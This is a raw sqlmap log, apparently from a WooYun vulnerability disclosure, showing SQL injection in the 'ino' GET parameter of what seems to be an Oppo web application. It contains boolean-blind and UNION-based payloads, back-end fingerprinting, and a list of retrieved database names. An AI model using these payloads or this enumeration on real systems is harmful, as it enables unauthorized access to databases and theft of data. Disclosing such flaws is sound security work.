 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ino (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ino=e' AND 6166=6166 AND 'vMRX'='vMRX

    Type: UNION query
    Title: MySQL UNION query (30) - 2 columns
    Payload: ino=-3760' UNION ALL SELECT 30,CONCAT(0x716b787671,0x7461665744786e
59736c,0x71786b6271)#
---
[16:32:47] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5
[16:32:47] [INFO] fetching database names
[16:32:48] [WARNING] reflective value(s) found and filtering out
[16:32:48] [INFO] the SQL query used returns 2 entries
[16:32:49] [INFO] retrieved: information_schema
[16:32:50] [INFO] retrieved: oppoimeich_imeicms
available databases [2]:
[*] information_schema
[*] oppoimeich_imeicms

[16:32:50] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\www.oppo.com'
www.wooyun.org